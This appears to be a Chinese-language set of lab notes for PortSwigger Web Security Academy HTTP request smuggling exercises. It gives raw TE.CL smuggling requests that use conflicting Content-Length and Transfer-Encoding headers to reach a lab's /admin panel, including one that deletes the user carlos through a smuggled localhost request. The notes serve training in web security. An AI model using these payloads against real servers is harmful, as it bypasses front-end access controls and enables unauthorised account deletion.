


利用 HTTP 请求走私绕过前端安全控制,TE.CL 漏洞
POST / HTTP/1.1
Host: 0a3600c8047fa378c16b217e00fb0025.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked

60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
注意这这个60代表当前分区的字符数目
同样的问题

POST / HTTP/1.1
Host: 0a3600c8047fa378c16b217e00fb0025.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked

71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
POST / HTTP/1.1
Host: 0a3600c8047fa378c16b217e00fb0025.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked

88
POST /admin/delete?username=carlos HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0



利用 HTTP 请求走私来揭示前端请求重写
当访问 admin页面的时候发现需要 requested from 127.0.0.1
而在题目中 说有一个类似于X-Forwarded-For 标头的标记 因此我们首先需要得到这个值
